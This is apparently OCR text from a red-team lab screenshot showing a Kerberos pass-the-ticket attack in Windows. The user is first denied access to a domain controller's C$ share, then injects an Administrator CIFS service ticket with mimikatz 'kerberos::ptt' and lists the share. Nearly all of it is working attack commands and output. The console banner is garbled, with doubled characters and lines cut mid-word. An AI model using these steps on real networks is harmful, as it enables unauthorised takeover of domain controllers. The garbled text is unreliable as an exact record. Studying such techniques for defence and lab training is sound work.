 C:\Users\user1>dir \\DC\C$
拒绝访问。
C:\Users\user1>dir \\DC\C$
拒绝访问。
C:\Users\user1>dir \\DC\C$
拒绝访问。
C:\Users\user1>dir \\DC.redteam.com\C$
驱动器 \\DC.redteam.com\C$ 中的卷没有标签。
卷的序列号是 308D-F4AF
\\DC.redteam.com\C$ 的目录
2016/07/16  21:23    <DIR>          PerfLogs
2022/03/16  14:33    <DIR>          Program Files
2022/03/21  15:58    <DIR>          Program Files (x86)
2022/03/21  16:58    <DIR>          Users
2022/03/31  09:43    <DIR>          Windows
0 个文件              0 字节
5 个目录 50,675,273,728 可用字节
C:\Users\user1>
C:\Windows\System32\cmd.exe
Microsoft Windows [版版本本 6.1.7601]
版版权权所所有有 (c) 2009 Microsoft Corporation。。保保留留所所有有
C:\Users\user1\Desktop\mimi\x64>mimikatz.exe "kerberos::ptt TGS_Admi
dteam.com@REDTEAM.COM_cifs~dc.redteam.com@REDTEAM.COM.kirbi" "exit"
.#####.   mimikatz 2.2.0 (x64) #19041 Aug 10 2021 17:19:53
.## ^ ##.  "A La Vie, A L'Amour" - (oe.eo)
## / \ ##  /*** Benjamin DELPY `gentilkiwi` ( benjamin@gentilkiwi.c
## \ / ##       > https://blog.gentilkiwi.com/mimikatz
'## v ##'       Vincent LE TOUX             ( vincent.letoux@gmail.
'#####'        > https://pingcastle.com / https://mysmartlogon.com
mimikatz(commandline) # kerberos::ptt TGS_Administrator@redteam.com@
cifs~dc.redteam.com@REDTEAM.COM.kirbi
* File: 'TGS_Administrator@redteam.com@REDTEAM.COM_cifs~dc.redteam.c
OM.kirbi': OK
mimikatz(commandline) # exit
Bye!
C:\Users\user1\Desktop\mimi\x64>